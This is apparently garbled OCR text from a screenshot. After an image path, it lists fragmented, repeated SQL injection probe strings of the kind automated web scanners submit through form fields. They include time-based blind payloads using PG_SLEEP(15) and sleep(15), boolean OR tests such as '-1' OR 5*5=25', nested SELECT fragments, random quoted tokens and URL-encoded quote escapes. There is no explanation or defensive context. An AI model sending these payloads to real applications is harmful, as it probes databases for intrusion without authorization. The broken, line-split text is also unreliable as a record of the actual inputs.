
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM